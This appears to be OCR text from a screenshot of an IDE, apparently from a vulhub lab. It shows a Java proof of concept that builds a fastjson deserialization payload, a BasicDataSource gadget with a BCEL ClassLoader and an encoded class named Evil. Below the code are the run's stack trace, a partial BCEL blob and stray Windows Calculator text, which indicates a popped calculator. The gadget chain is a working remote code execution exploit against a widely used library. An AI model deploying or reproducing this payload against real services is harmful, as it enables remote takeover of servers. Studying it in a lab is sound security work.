 10 import org.apache.tomcat.dbcp.dbcp2.BasicDataSource;
11 public class HelloFastJson1 {
12 public static void main(String[] args) throws Exception {
13 JavaClass cls = Repository.lookupClass(Evil.class);
14 String code = Utility.encode(cls.getBytes(), compress: true);
15
16 String poc = "{\n" +
17 " {\n" +
18 " \"aaa\": {\n" +
19 " \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
20 " \"driverClassLoader\": {\n" +
21 " \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
22 " },\n" +
23 " \"driverClassName\": \"$$BCEL$$"+code+"\"\n" +
24 " }\n" +
25 " }: \"bbb\"\n" +
26 "}";
27 JSON.parse(poc);
28 }
29
30 }
31
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: HelloFastJson1 ×
at com.alibaba.fastjson.serializer.ASMSerializer_1_BasicDataSource.write(Unknown
at com.alibaba.fastjson.serializer.MapSerializer.write(MapSerializer.java:251)
at com.alibaba.fastjson.serializer.JSONSerializer.write(JSONSerializer.java:275)
at com.alibaba.fastjson.JSON.toJSONString(JSON.java:799)
at com.alibaba.fastjson.JSON.toString(JSON.java:793)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.j
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:13
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:12
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.vulhub.fastjson.HelloFastJson1.main(HelloFastJson1.java:27)
Caused by: java.lang.ClassCastException Create breakpoint : $$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQ$cbN$c2$40$U$3d$D$85B$voQ$c4$t$x$c1$F$8dk$88$h$83$h$h5bp$5d$eaX$86$94$d6$f4A$f8$p$d7l$d
at org.apache.tomcat.dbcp.dbcp2.BasicDataSource.createConnectionFactory(BasicDataSource.java:2180)
... 13 more